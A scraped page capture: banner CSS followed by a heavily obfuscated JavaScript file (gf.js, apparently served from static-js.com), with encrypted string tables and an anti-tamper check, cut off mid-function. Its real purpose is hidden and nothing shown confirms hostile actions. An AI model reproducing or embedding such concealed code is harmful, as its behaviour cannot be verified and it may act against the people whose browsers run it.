.banner-literature a { padding: 0.55556rem 0.44444rem; white-space: nowrap; font-size: 1rem; color: #000; font-weight: 600; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 17.77778rem; margin: 0 auto; }

.banner-literature a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.banner-literature a img { margin-right: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner-literature a { max-width: 100%; display: inline-block; font-size: 1.33333rem; } }

@media screen and (min-width: 78.75em) { .banner-literature a { font-size: 1.44444rem; }
  .banner-literature .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner-literature .row .columns { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

#top { height: 0; width: 0; visibility: hidden; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/gf.js
body_size: 21755
content:
function _0x2531(){const _0x2f3d64=['WQhdMGxcNSk9','WOFdVmkImh8','W6G+W5eVW7e','WOq/WRqCwIrtuG','WQ13WOGIdq','WRFcR2HMfG','dCkoWRi4Cq','rSooW7TKgW','W4DIktBcUW','W5LawthdKq','nmkrya3dLq','r8opW7rY','WOH+W5hdHSkj','rSkcWR0fW6i','WQzTeNTH','WRSIiI4','DSoVW5vbma','WQiCW6bTWOu','WPVdOSoGo34','ENddNSo+WRG','x33dOSoKWOi','WQzkWQ/cImo6','c8oBWQjtW4G','tmkAWRlcUSoJ','pJO6p8kCW5Kbj8kEiG','WRVdVYP2W4C','W5VdP8oPiL8','WRq7W48oWOq','uCokW5bBmW','W7PakspcVa','tuHftSkh','WPGRW7vGWO4','ns4QW6JdVa','fCk2sWZdQa','W505W4GoW5m','WQyHW4qpWOK','WQbOW4hdJCkY','l8krqeVcIwVdGdNcMSkg','W5LGnXtcLW','nu5LWQPF','W79BW6tdLx58W508sCkS','q8oJW6e','pga7uaK','wLFdJSo9WRm','t8odpdxcGq','W5r7j23cQq','W5XzDXtdHW','W5RcLJhcL1W','bLXtWOX4','WOPRd3Lg','W5VdVLeqWQO','WPZcUSoUsaO','DJddS2bv','a18YtbW','W51cWPZdSem','z05BrSku','W4ddPNBcHmkT','WRFdNdzkW78','WRvwWPRcGmop','W5OZW7yJ','W4FcV2GBWP0tWPqmW7hdOujqW5G','dmo4tGy','WRhcM8opzZu','cCoECq','W5ysW4/dPtm','WQ3cS8ooCdu','WQCNW4qy','uCouW7n7','W5/cRCkYCHO','ACougaNcTG','W43dTSo3eeW','WOtdGbpcJq','w8oJW7q','W4hcU2SuWPGvWPCrW6pdQeLkW5W','k8ohWOHJW5m','WRu7W5Ku','DvJdNCo7WPO','l1HqWP1/','W4PfsINdHW','nNOPDq','WP7dM8oFrmol','aufIWPXN','W7K6d8kcWO8','oLfEWObU','W59msIa','xMldJSoXWQy','WPldIIJcVmk9','b8o7DSkG','W49tjL3cSq','WO7cPGBcQa','W7e0tt8Kbmo6WPhcR8kQmSkLW4G','W6vUlcpcHa','CCkKWONcUmoL','WPzNeg12','WPFdRINcKCkV','Dd1OjuTqW4qpWPtcHZCDDG','W7JcUdNcV3O','WPBdLmomASoN','WQCYpYec','btyOW5pdSW','WRDxW4ldS8k9','r8ohW49yfa','mmkXCtddHG','WOZdHIFcSCki','W7JdSCoVn34','WPVcGY/cS8kt','WQJdRSoaFSow','W4j2WPRdPuy','CrddUgm','WONdPJHHW5O','BSoQW5Dyfq','lJe7W4NdSW','WRxdMSkml0a','WOLtfNHZ','cSoYDmo6WOO','WPddQJFcRSkw','bSkma8koDa','fLZdKwBdVmkvWRlcSq','bCo4DmoUWOO','t8klW70oWRi8WQtdOZFcUWP7','WQ3dJbdcH8ko','W61DlmoSWR0','W484W40oW5u','hSkGc8klqG','W4BdKCo0k30','W5PkeCoSWQ8','W68ZW7KEW4i','W4bPbqBcNq','W5ZdTMesWRW','W6fjWOpdIKm','we59ACkK','xCkiWRKBW4e','eSkAf8kCtG','WQzTeNT6','WOquW6LnWQm','tCodW7L9nq','zSoVW5L6nW','WP0cdxpdRKRdSqbdW50','WO9MW4tdISk0','WQPxWQ8lca','oWO/W7ZdNq','WOWxW5m5WOS','WQBdKCos','iLXyWRni','WPu6CXhdKSkvg8oJiLVcVgJdRa','WQOXhGOd','WRFdGq/cVSks','W7CRW4VdIrG','W5PcecJcKW','WOaFW7zC','W5dcTSkvC10','W7ZcOgHUoSobW7y','DsixW5j9xmoKF8oAtq','W7DQWP/dHMK','WQnXgmoY','W7LDemomWQG','d8ouWRPaW58','uCojW4LIka','W5BdRf4wWPu','b8oZFSoyWOG','WQ5AWPubia','vCkzWRZcHmoW','W7FdUmo3mvm','cSoBWRXBW6S','WPpcUG3cSSkA','rSokW7n1mq','WOldJJlcMCkW','jmkncCkwxW','sh/dG8oWWPq','WQRdOXRcU8kb','tCknWQWfW4e','WPVcPSoXsWe','WP0iW6e','WRFdNqnwW5G','W71ZeCo5WPK','WRzmdwbZ','WR0dW74KWPW','WQ3cNI7cV8ku','rSo5bW/cTG','WR3dLCk3hh0','rCkbWRBcMCoW','zM59','W4G5emkE','CGNdPMTn','qX3dMuH6','WQJcVddcMmko','FKr9zmku','W7PiWQpdOvi','WOzThu59','WPpcPZ/cMa','BSodW7D4ma','WPFdOIFcVCkn','rqxdMwO','ExPUC8kI','WOajW5vnWR4','WP/dM8kRluW','shJdGmoZWRq','WPLhgCopW58','WPNdPSkioKe','hsqQW4hdQa','W6/cSIpcMhi','WPNdPGn0W4a','CCoUW6VdSSo5','yrJdUgnB','WRbNWP3cLmoM','W4CSW7OMW7m','eCo8Cbri','nhzsWO1j','whBdGSoNWRm','WPv9W4BdJ8kC','W4RdNhirWP0','W795mCogWOK','WOOveGiZ','W7X1k1pcQq','W5NcKbJcJh8','W7CWW7FdKXK','wbZdU2LE','gCoefmojmW','fCk4DJ8','WPGbd3pcIq','oNPmWR16','WR1HWPVcVCo+','rapdMx3dJq','tGldKa','W5NdKfOPWQG','W4fcvt3dTa','W7JdUmouify','WOiEe27cLW','W54zW401W4K','ybRdUNtdIq','fLHFWR9n','WPzJguD2','WPhdOdDi','rCk6WP7cH8oq','uNtdIG','lSo4dmoOpq','z3FcMG','WPK7rq','WOHaWRBcSq','W4tcVgGvWPquW7W8W4ldRMPE','WQ3cJthcKCks','WP7dP8kIngu','W6bHlMVcPG','CMDzsSkk','FCoTW7vecq','W7ldJCotdMu','WQutA0uz','a8k+rWq','WQjukK5L','eLPQWQDz','W6ztWOtdPvm','kSkFrK/dRH7cLtVcNmkgbCoCWR0','pWyYW7ZdTG','dSkwcmkiFG','WPCnsN45','WPFcPCo3sG','WRSmWRJcRN0','WO7cUZJcLmk8','WQ0dWRdcL3a','WQy2iq','l2e9','WOmLtKe1','nKHYWOr1','fe5MWPDE','WONdHJhcVCk1','WO/dHXpcJmkw','WOPYWRud','W7OZgSkh','WQT5W4JdMCk0','xCoJW7RdJW','W7iXW73dJXm','wCkEWQlcLSot','W5LNCbddVa','v8kfWQpcM8oS','W6/dR0Gu','WR7cRqZcTSk+','WOpdUZzyW4m','nmoOEGH8','zJ7dJKZdQa','nhHs','W7T+itdcNW','fmkFwXpdJa','qSkaWQxcGmoT','WO7cScNcKG','WQqnW7nPWQS','WQPYhSoVW5a','W5jpcNtcJa','WQbWfG','WP3cGaNcG8kS','q8oJW4ddLCok','cSoNBJ9E','W7HQemoPWOG','WOTRf3PE','W7eNiSoiW5JcH8kbWQG','nhO5Ara','W6/cVCkOrxK','t8ojW5JdTmot','WO/cULvQgG','tSkimN89e8kqWOnScCkbCwW','DHFdONvD','WP/dHmk2dKO','WQPPdwLt','WO/cGINcLmka','WQGcWR3cKvq','WP3dMSkKcK4','uWpdPhRdIW','WRn3WO8KgG','WQKdW5KLWR8','osKvW5ddLa','WPFdPmkVk0O','mvPjWQPo','i3HoWPLd','W71KWRpdTM8','WQddQXHnW7W','WPhdUSkVeey','nhHZWP5E','W7K9c8kfWOG','nCkqkmknxW','q8kBWRFcKSoZ','sMvFsmkj','WPvkWRBcGCo1','uSkRWROwW6i','vCkwWQ4','WPrUWORcHSoG','WR/dVqXaW6S','WPldOmkHnNK','W6XGnGFcLW','WRv3d2a','fCkLqa0','WRxdIdz2W6K','WOLig1PW','amkxk8kGrq','WRKXmIKN','nCo5WOHrW6S','WQtcVNzUaa','nNSFsZO','WOXMWQiFoG','W6VdQ8o0nxm','WQZdK8ogAmon','BCoqW5fVla','m8oWDCopWPq','WPpcPJC','xSkUsCojWPnaiSov','WOddGbhcNCkb','WPP7W6FdMCkS','uCksWRlcVSog','W5L6gSoCWPK','W7a5bSknWPi','WRxdJbhcJmkh','imk7lSkbxW','W7btnWFcNW','W6ZcRmkYFMa','WOZdHHtcHW','jv5fWO1n','WPvMm0DB','W7LZnaRcUW','BqNdMv7dQa','iSkqfCkkqG','Ef3cMbrP','W4nTgX1ZBsnMiHBcOetdHW','yIBdV2BdJG','W4HJgbpcHa','WQ/cU0vPea','c8kKbWpdOG','W6pcTZa','W6vlWQdcQCopeCkF','zg1NySkU','W7WPW4atW6C','wgPHySkU','WOi4kqip','rmoPW7ldK8oB','hmo1mmoIhq','W7ddQKOoWRy','WPLrf8oqW7W','WO1pWRNcI8o/','W6FcQ8kVvxK','W5SHW7ddHXa','WRJdNCkKkw0','WQOAmI8t','WOmykdCW','W6/cTYpcQxW','W7VcLZtcLMe','FCkIWOmAW5S','BmkPWPSKW6W','wWVdGv5f','W4fMWR0A','W7PNzhy5W5iPuMhdSq','WRP1WRqygG','eSkAWRWdW4W','WRSZirey','W6WPg8kc','tefPtSkB','lSo4usfP','W4XZW77dQSkr','D0VdVmoxWPa','aCo8WR9GW5O','W59uscldMW','kwr0WQ9V','Bmo/W6ntla','W7SojCkZWQC','W4jBvcddJa','W58PW4WoW4K','xNVdJSo7WRG','fNupAHa','WQNcQ2HLdq','W6KQpCk9WPe','WRC7W4KiWPi','W7pdV1uBWRe','BxxcKGjd','W6xdK1WeWQ0','wflcVJnf','W6zgWOayFa','dCouBb5p','oZOaW63dPa','W49ReCoSWPu','h8oyBsK','WRBcGhDQhW','WQaEntCJ','d8oescDU','W5P7e8oGWPS','nCkqcq','W5vNk1BcGW','WRe6BxeL','dvLBWPT1','uNtdImoW','W6G/W40ZW7y','WOuYs2mn','WOpdSs9IW6C','W4Dpku3cHq','W6aRW7BdJGu','AgJcNZrq','W6VdTwGiWRC','WOnAW73dKmkb','WPeZBwq0','WQClW5m6WP8'];_0x2531=function(){return _0x2f3d64;};return _0x2531();}function _0x3eb4(_0x32d43d,_0x4f1bfe){const _0xa2381b=_0x2531();return _0x3eb4=function(_0x30544c,_0xa27141){_0x30544c=_0x30544c-(-0x1a3b*0x1+-0x1*-0x2515+-0x9ca);let _0x2f30cc=_0xa2381b[_0x30544c];if(_0x3eb4['mMMgSj']===undefined){var _0x497c5c=function(_0x2b4353){const _0x4084ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ea7d6='',_0xe476c1='',_0x33a861=_0x3ea7d6+_0x497c5c;for(let _0x3ae7d1=-0x3*0xb65+-0x899+-0x559*-0x8,_0x4e5c17,_0x51c565,_0x6d6d31=0x1*-0xc11+-0x1*-0x9f5+0x21c;_0x51c565=_0x2b4353['charAt'](_0x6d6d31++);~_0x51c565&&(_0x4e5c17=_0x3ae7d1%(-0x109a+-0x53*0x13+0x11*0x157)?_0x4e5c17*(-0x1b27+0x1e7c*-0x1+-0x1ff*-0x1d)+_0x51c565:_0x51c565,_0x3ae7d1++%(-0x266c+0xcd3*0x1+-0x53*-0x4f))?_0x3ea7d6+=_0x33a861['charCodeAt'](_0x6d6d31+(0x1*-0xe9+-0x16*-0x140+0x7*-0x3cb))-(-0x17e0+-0x1*-0x34b+0x149f)!==0x1*-0xeab+-0xfe3+0xf47*0x2?String['fromCharCode'](0x25*0xda+-0x7d2+0x1*-0x16b1&_0x4e5c17>>(-(-0x275*-0xc+-0x1f65+0x1eb)*_0x3ae7d1&0x1a5a*-0x1+0x1e08+-0x3a8)):_0x3ae7d1:-0x9d7*0x3+-0x115a+-0x2edf*-0x1){_0x51c565=_0x4084ad['indexOf'](_0x51c565);}for(let _0x291ec8=0x1dd9+-0x260e+-0xb*-0xbf,_0x587053=_0x3ea7d6['length'];_0x291ec8<_0x587053;_0x291ec8++){_0xe476c1+='%'+('00'+_0x3ea7d6['charCodeAt'](_0x291ec8)['toString'](0x36*-0x26+-0x1521+0x1*0x1d35))['slice'](-(-0x1260+0x2*-0x6d0+-0x22*-0xf1));}return decodeURIComponent(_0xe476c1);};const _0x1a28c9=function(_0x90074a,_0x13bc60){let _0x3eb06b=[],_0x6fde75=-0x2657+-0x118f+-0xb2e*-0x5,_0x1dfa6d,_0x55e264='';_0x90074a=_0x497c5c(_0x90074a);let _0x56e02d;for(_0x56e02d=0x773*0x5+0xb9*-0x2f+0x78*-0x7;_0x56e02d<0x337*0x1+-0x1*-0x227a+-0x1f*0x12f;_0x56e02d++){_0x3eb06b[_0x56e02d]=_0x56e02d;}for(_0x56e02d=-0xa7*0x2f+-0x1b9+0x2062*0x1;_0x56e02d<0x16a+0x2*0x925+-0x10a*0x12;_0x56e02d++){_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d]+_0x13bc60['charCodeAt'](_0x56e02d%_0x13bc60['length']))%(0x2ce*-0x1+-0x62b*-0x3+-0xeb3*0x1),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d;}_0x56e02d=0x2*0x301+-0x1daa+0x17a8,_0x6fde75=-0x11a*0x12+-0x607*0x1+0x19db*0x1;for(let _0x782431=-0xe78*0x2+0x6*-0x509+-0x2*-0x1d93;_0x782431<_0x90074a['length'];_0x782431++){_0x56e02d=(_0x56e02d+(0x5*0x57a+0x7b*-0x2+-0x1a6b*0x1))%(-0xc44+-0x305*-0x6+-0x4da),_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d])%(-0xa0*-0x3+-0x1932+0x1852),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d,_0x55e264+=String['fromCharCode'](_0x90074a['charCodeAt'](_0x782431)^_0x3eb06b[(_0x3eb06b[_0x56e02d]+_0x3eb06b[_0x6fde75])%(0x206+0x315+-0x1*0x41b)]);}return _0x55e264;};_0x3eb4['foesrW']=_0x1a28c9,_0x32d43d=arguments,_0x3eb4['mMMgSj']=!![];}const _0x54cfca=_0xa2381b[0x46*-0x55+-0x104c+0x278a],_0x12330a=_0x30544c+_0x54cfca,_0x288852=_0x32d43d[_0x12330a];if(!_0x288852){if(_0x3eb4['WtaQJB']===undefined){const _0x431a2c=function(_0x3d4f00){this['gejEDa']=_0x3d4f00,this['tpZPvJ']=[-0x94b*-0x4+0xdb0*-0x2+-0x6d*0x17,-0x340+-0x9d8+-0x4*-0x346,0xef0+0xd1a*0x1+-0x1c0a],this['kZqfWm']=function(){return'newState';},this['QsGdxP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tuyFtU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x431a2c['prototype']['NdOvpT']=function(){const _0x59e418=new RegExp(this['QsGdxP']+this['tuyFtU']),_0x524f2c=_0x59e418['test'](this['kZqfWm']['toString']())?--this['tpZPvJ'][0x6*-0xe+0x303+0x1*-0x2ae]:--this['tpZPvJ'][0x259+0x7*0x7c+0x1*-0x5bd];return this['PqXeJR'](_0x524f2c);},_0x431a2c['prototype']['PqXeJR']=function(_0x2ea02c){if(!Boolean(~_0x2ea02c))return _0x2ea02c;return this['bEJMuq'](this['gejEDa']);},_0x431a2c['prototype']['bEJMuq']=function(_0x188592){for(let _0x3963a5=-0x43*0x86+-0x178c+0x3a9e,_0x419da1=this['tpZPvJ']['length'];_0x3963a5<_0x419da1;_0x3963a5++){this['tpZPvJ']['push'](Math['round'](Math['random']())),_0x419da1=this['tpZPvJ']['length'];}return _0x188592(this['tpZPvJ'][0x6f8+0xb*0x1f7+-0x9*0x32d]);},new _0x431a2c(_0x3eb4)['NdOvpT'](),_0x3eb4['WtaQJB']=!![];}_0x2f30cc=_0x3eb4['foesrW'](_0x2f30cc,_0xa27141),_0x32d43d[_0x12330a]=_0x2f30cc;}else _0x2f30cc=_0x288852;return _0x2f30cc;},_0x3eb4(_0x32d43d,_0x4f1bfe);}(function(_0x2bcc42,_0x4e3b4b){const _0x311353=_0x2bcc42();function _0x1be8fb(_0x5306e7,_0x2c7960,_0x419523,_0xcdfa62,_0x16e974){return _0x3eb4(_0x16e974- -0xc,_0x2c7960);}function _0x341e61(_0xf5326e,_0x6a8908,_0x2b74c1,_0x2ca9ba,_0x3a86bc){return _0x3eb4(_0x3a86bc- -0x271,_0x2b74c1);}function _0x4a4b12(_0x15a230,_0x331915,_0x503fa6,_0x35423b,_0x33a9b2){return _0x3eb4(_0x35423b-0x24c,_0x15a230);}function _0x283046(_0x457698,_0x4425ee,_0x3d7eb4,_0x17181c,_0x10e281){return _0x3eb4(_0x4425ee- -0xdc,_0x3d7eb4);}function _0x3fabf8(_0x581049,_0x59ef92,_0x1d569a,_0x3345bc,_0xb20224){return _0x3eb4(_0x3345bc-0x141,_0x59ef92);}while(!![]){try{const _0xf8a962=-parseInt(_0x1be8fb(0x2e7,'tzY#',0x1d9,0x1f1,0x23b))/(-0x29*0xde+0x21f+-0x10*-0x217)*(parseInt(_0x341e61(-0x174,-0x9f,'XZ*n',-0x17c,-0xe8))/(0x124f*-0x2+-0x1d0a+0x41aa))+-parseInt(_0x341e61(-0x160,-0x8b,'JY@*',-0x119,-0x158))/(0x1751+0x1*-0x1f4b+0x1*0x7fd)*(-parseInt(_0x1be8fb(0x12c,'^1Qz',0x1ca,0x1a2,0x10a))/(-0x1ac7+-0xc71+0x273c))+-parseInt(_0x4a4b12('6YJp',0x46c,0x32f,0x3b2,0x449))/(0x196+-0x1d28+0x3f1*0x7)*(-parseInt(_0x1be8fb(0xec,'lmT^',0x210,0x12e,0x15c))/(0x11d4*0x2+0x11d6*0x2+-0x474e))+parseInt(_0x341e61(-0x15e,-0xfb,'Zf3^',-0xac,-0x137))/(-0x222b+-0x6f+-0x9*-0x3d9)+-parseInt(_0x341e61(-0x12c,-0xcc,'d^z!',-0x15c,-0x126))/(-0x473+-0x73*0x4f+-0x8*-0x4ff)+parseInt(_0x283046(0xb4,0xac,'m8%z',0xf6,0xfd))/(0x43*-0x24+0x2126+-0x17b1)*(-parseInt(_0x1be8fb(0x21d,'^1Qz',0x229,0x218,0x1e0))/(0x1*-0x1ab1+-0x1*-0x11a3+0x918))+parseInt(_0x1be8fb(0x1c4,'KWze',0x20e,0x2ea,0x24c))/(0x50*-0x1+-0x259*0x9+0xfa*0x16);if(_0xf8a962===_0x4e3b4b)break;else _0x311353['push'](_0x311353['shift']());}catch(_0x299e26){_0x311353['push'](_0x311353['shift']());}}}(_0x2531,0x6fcb5*0x1+0x1a1*-0x6f+-0x1b663),(function(){function _0x3a108d(_0x3bcf4a,_0x493c5a,_0x54cc60,_0x4cd189,_0x29e0cd){return _0x3eb4(_0x54cc60- -0x5d,_0x29e0cd);}const _0x59cc6a={'LJgRe':_0x59124b(-0x4b,'IKHb',-0x10d,-0xe1,-0x6f)+_0x6c8fb('HO5r',0x30c,0x32f,0x2be,0x28b)+_0x6c8fb('qrWk',0xb5,0xb9,0x15b,0x8f)+_0x6c8fb('7d4S',0x328,0x31d,0x26c,0x310)+_0x6c8fb('Www#',0x1f5,0x5a,0x12d,0x132)+_0x3a108d(0xc2,0x81,0xc4,0xff,'jKV[')+_0x59124b(-0x171,'#KZi',-0x18f,-0x1f6,-0x251)+_0x38b7e9(0x16c,0x13e,0x174,0xa0,'W*aN')+_0x59124b(-0x83,'hRK6',-0x6d,-0x7e,-0xe5)+_0x3a108d(0x169,0x179,0x1ae,0x1f8,'GwJ5')+_0x589ab2('ACMo',-0x27,-0x6,0xa2,0x2)+_0x38b7e9(0x18e,0x156,0x15e,0xc0,'ACMo')+'89','bEyFb':function(_0x39d1f3,_0x2313e2){return _0x39d1f3<_0x2313e2;},'zztrZ':function(_0x4ca838,_0x1b3254){return _0x4ca838*_0x1b3254;},'Kemnj':function(_0x180dee,_0x122cc7){return _0x180dee!==_0x122cc7;},'wlMQy':_0x589ab2('GwJ5',-0xa5,0x1a,0x1,0x8c)+_0x38b7e9(0x2bc,0x1d4,0x22b,0x298,'NJX6'),'IYyEv':function(_0x504a4d,_0x1f009b){return _0x504a4d===_0x1f009b;},'PdOON':_0x3a108d(0x230,0x2cf,0x202,0x149,'HO5r')+'t','sNqhf':_0x3a108d(0x205,0x28a,0x1b7,0xde,'KsJ4')+_0x3a108d(0x2ab,0x2aa,0x1e9,0x2a1,'Ft4*'),'aMcie':function(_0x1e7514,_0x2a25bc){return _0x1e7514===_0x2a25bc;},'WDhfK':_0x589ab2('HS#K',-0xce,-0xdc,-0xad,-0xfb),'mwOTQ':_0x38b7e9(0xe4,0x1ab,0x18d,0x1d3,'!u[]'),'pxvNK':_0x38b7e9(0x1d2,0x180,0x140,0x137,'Ft4*'),'UgoRj':_0x589ab2('D08)',-0x9b,-0x7d,-0x57,-0x7d),'FcdOF':_0x3a108d(0x6c,0xa7,0xe9,0x2b,'NJX6')+_0x38b7e9(0x153,0x2c6,0x204,0x297,'aL[K'),'LQQCF':_0x6c8fb('p86^',0x18e,0x178,0x10e,0x75),'yBsWP':_0x589ab2('Ft4*',-0x5f,-0x23,-0x9,-0xbf),'AoPbr':function(_0x41ccf8,_0x7b5560){return _0x41ccf8<_0x7b5560;},'zoaMv':function(_0x3ebc5a,_0x524d22){return _0x3ebc5a+_0x524d22;},'gXhVx':function(_0x4a57ae,_0x30d4a1){return _0x4a57ae===_0x30d4a1;},'sbmgb':_0x59124b(-0x28,'ACMo',-0x100,-0xbe,-0x1d8),'zIgxh':_0x59124b(-0x16,'0J^b',-0xd5,-0x1f,-0xfd),'AhPYh':_0x59124b(-0xec,'KsJ4',-0x168,-0xfb,-0x1f3),'FAoZE':_0x6c8fb('IKHb',0x29c,0x24b,0x28e,0x27b),'rfcoQ':_0x589ab2('^1Qz',-0x17b,-0xf8,-0x22,-0xb4),'HvsZk':_0x59124b(-0x164,'m8%z',-0xb8,-0x133,-0x10),'xMTXa':_0x59124b(-0x19c,'6[dV',-0x183,-0x118,-0x1ad),'RuioW':function(_0x1b2fa2,_0x5e1b52){return _0x1b2fa2(_0x5e1b52);},'Xehzz':function(_0x1d64d7,_0x2461d7){return _0x1d64d7===_0x2461d7;},'ipSZC':_0x59124b(-0x10a,'1kV1',-0x1ac,-0xd5,-0x283),'mjFcJ':_0x38b7e9(0x143,0x117,0xcf,0x9d,'NJX6'),'SIRlc':_0x38b7e9(0x1a7,0x20c,0x23c,0x197,'qrWk')+_0x59124b(-0x113,'ACMo',-0xfe,-0x1c6,-0x18d)+'+$','QdsTN':function(_0x3044f8,_0x130969){return _0x3044f8*_0x130969;},'GQZOp':_0x59124b(-0x18c,'HS#K',-0xb9,-0x188,-0xd3),'SApni':_0x589ab2('tj1L',-0x26,-0x5f,0x2d,-0xbc),'wjvwU':_0x589ab2('!u[]',0x1e,0x5f,0xd0,0x9e),'UFImX':_0x589ab2('#KZi',-0x9c,-0x19,-0x35,-0x92),'isTEC':function(_0x4d9041,_0x4e2dc0){return _0x4d9041(_0x4e2dc0);},'CoaFh':_0x589ab2('HO5r',0xb3,0x63,0x136,-0x52),'vDeeO':_0x3a108d(0x2a2,0x101,0x1d7,0x1e1,'UQPP'),'VzfTI':function(_0x25d3c8,_0x3e8529){return _0x25d3c8!==_0x3e8529;},'okqaF':_0x6c8fb('32!O',0x17b,0xbb,0x11a,0xa1),'gQuNt':function(_0xfbb3b1){return _0xfbb3b1();},'afOLu':function(_0x5294fd,_0x206420){return _0x5294fd+_0x206420;},'LQjpf':_0x3a108d(0x42,0x100,0xeb,0xd4,'tzY#'),'dgOpT':function(_0x299fac,_0x182892){return _0x299fac(_0x182892);},'DUofS':_0x589ab2('hiBT',-0x29,-0x2a,-0x19,0xd)+_0x59124b(-0x18e,'Ft4*',-0x1a9,-0x134,-0x27e)+_0x6c8fb('D5$2',0xf4,0xcf,0x131,0x10c)+_0x59124b(0x2e,'p86^',-0x76,-0x12e,-0xc9)+_0x59124b(-0x142,'p86^',-0x1a4,-0xce,-0x1f2),'aDUxr':function(_0x57dc8e,_0x4281d2){return _0x57dc8e!==_0x4281d2;},'rRJUB':_0x38b7e9(0x1c0,0x179,0x17b,0x18d,'d^z!'),'SaeOc':_0x38b7e9(0x16e,0x193,0x1dd,0x28a,'KsJ4'),'yXuCo':function(_0x2cb1f9,_0x435700){return _0x2cb1f9!==_0x435700;},'NikrK':function(_0x4a9fd6,_0x2513c2){return _0x4a9fd6===_0x2513c2;},'Ajsjn':_0x59124b(-0x145,'qrWk',-0x8e,-0x38,-0xb2),'SbAaP':_0x59124b(-0xe2,'UQPP',-0x6b,-0x33,-0x3a),'AVBvK':_0x3a108d(0x27e,0x28f,0x21d,0x2aa,'0J^b')+_0x59124b(0xb3,'W*aN',-0x1c,-0x47,0x4d)+_0x38b7e9(0x206,0x1ee,0x15a,0x131,'Www#')+_0x3a108d(0x201,0x172,0x218,0x155,'7d4S')+_0x59124b(-0x103,'hiBT',-0x160,-0x17f,-0x1ba)+_0x3a108d(0x81,0x14b,0x11b,0x11e,'qrWk')+'ut','uKpcY':function(_0x530640,_0x412a1a){return _0x530640(_0x412a1a);},'ruKjd':function(_0x57f4b4,_0x398172){return _0x57f4b4===_0x398172;},'tlJMi':_0x3a108d(0x17a,0x144,0x20f,0x2c9,'IKHb'),'qKZTi':_0x6c8fb('e*@r',0x23d,0x1fc,0x2bd,0x29d),'fqbEv':function(_0x27399b,_0x447748){return _0x27399b<_0x447748;},'POfLI':_0x38b7e9(0x137,0xa8,0xd9,0x5d,'6[dV'),'kHxWA':function(_0x44ae21,_0x46ebb4){return _0x44ae21*_0x46ebb4;},'baUNN':_0x589ab2('32!O',0x1a,-0x4f,0x20,-0x60),'RMJMu':_0x589ab2('$&tV',-0x5e,-0x28,-0x59,0x52),'OisqS':function(_0x29c18e,_0x18f7e7){return _0x29c18e(_0x18f7e7);},'pEdIy':function(_0x5872b6,_0x5cb13e){return _0x5872b6(_0x5cb13e);},'juCki':function(_0x3bfe42,_0x550ed5){return _0x3bfe42(_0x550ed5);},'sCCcO':function(_0x160369,_0xc4b152){return _0x160369===_0xc4b152;},'IbGBm':_0x59124b(-0x111,'Zf3^',-0x134,-0x96,-0x93),'clsXo':_0x38b7e9(0xfe,0x1d7,0x125,0x1eb,'%DDu'),'ektCg':_0x3a108d(0x47,0xa1,0x10e,0x39,'Eoc2')+'ss','ARyBQ':function(_0x4f1033,_0x3dee0b){return _0x4f1033!==_0x3dee0b;},'kWetG':_0x59124b(-0x139,'HO5r',-0xee,-0xce,-0x31),'yMoSI':_0x589ab2('lmT^',-0xb5,-0xda,-0x11d,-0x5c),'Ddmjg':function(_0x79579a,_0x53f2d6){return _0x79579a!==_0x53f2d6;},'JenPQ':_0x589ab2('KsJ4',0x150,0x7a,0x6a,0xf9),'AjROD':function(_0x354f47){return _0x354f47();},'Qdjti':_0x59124b(-0xac,'6YJp',-0x79,-0x3a,-0x8b),'NdHIY':function(_0x1787cd,_0x3dfee9){return _0x1787cd+_0x3dfee9;},'oTexX':function(_0x1325d1,_0x30613d){return _0x1325d1+_0x30613d;},'ClZny':function(_0x214d97,_0x2b42ff){return _0x214d97===_0x2b42ff;},'mgxER':_0x38b7e9(0x1ad,0x59,0xe9,0xe9,'p86^'),'IzpEm':_0x589ab2('0J^b',0xc1,0x34,0xc7,-0x8),'CIClm':function(_0x168089,_0x8385d4){return _0x168089(_0x8385d4);},'wVmrT':function(_0x1bd40d,_0x2873f9,_0x31ab14){return _0x1bd40d(_0x2873f9,_0x31ab14);},'SIOWj':function(_0x1d7591){return _0x1d7591();},'aKvNd':function(_0x22db38,_0x36cdef,_0x273614){return _0x22db38(_0x36cdef,_0x273614);},'uHrsA':_0x589ab2('qrWk',-0x13,-0x7f,-0x133,0x24)},_0x1cfa5a=(function(){function _0x21c31e(_0x2ced54,_0x3e9907,_0x1005a5,_0x28d1d4,_0x5a393f){return _0x38b7e9(_0x2ced54-0x16f,_0x3e9907-0x87,_0x28d1d4-0x437,_0x28d1d4-0xd3,_0x1005a5);}const _0x143e6d={'AZJmc':function(_0x2e9c44,_0x593565){function _0x1d86d7(_0x58c426,_0x5a39ec,_0x291a5d,_0x2d15d3,_0x48e7c2){return _0x3eb4(_0x5a39ec- -0x234,_0x291a5d);}return _0x59cc6a[_0x1d86d7(-0x5a,-0x6b,'T$gV',-0x67,0x2)](_0x2e9c44,_0x593565);},'gRMYA':_0x59cc6a[_0x2ada6d(0x1cf,0x267,'0J^b',0x130,0x1f1)],'IvejP':function(_0x3ced1f,_0x46cab3){function _0x414953(_0x6f1e54,_0x49e699,_0x21fd7b,_0x252f3b,_0x309dd7){return _0x2ada6d(_0x21fd7b-0x26d,_0x49e699-0x195,_0x309dd7,_0x252f3b-0x5d,_0x309dd7-0x12a);}return 